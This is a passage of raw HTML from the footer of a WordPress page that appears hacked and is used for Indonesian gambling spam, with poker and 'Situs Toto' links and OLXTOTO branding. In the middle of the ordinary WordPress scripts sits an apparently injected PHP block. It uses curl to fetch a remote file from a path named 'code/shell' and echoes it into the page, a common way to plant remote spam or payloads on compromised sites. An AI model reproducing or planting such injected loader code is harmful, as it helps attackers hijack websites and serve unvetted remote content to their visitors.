<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-terbaik-2025-resmi-dengan-winrate-tinggi/">Agen Judi Poker Online Terbaik 2025 Resmi dengan Winrate Tinggi dan Keunggulan yang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-poker-online-2025-terpercaya-dengan-bonus-besar-dan-minimal-deposit-rendah/">Agen Poker Online 2025 Terpercaya Dengan Bonus Besar dan Deposit Rendah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-legal-2025-dengan-layanan-customer-service-24-jam/">Agen Judi Poker Online Legal 2025 Dengan Layanan Customer Service 24 Jam yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-poker-online-terpopuler-2025-dengan-permainan-lengkap-dan-fair-play/">Agen Poker Online Terpopuler 2025 Dengan Permainan Lengkap Dan Fair Play</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
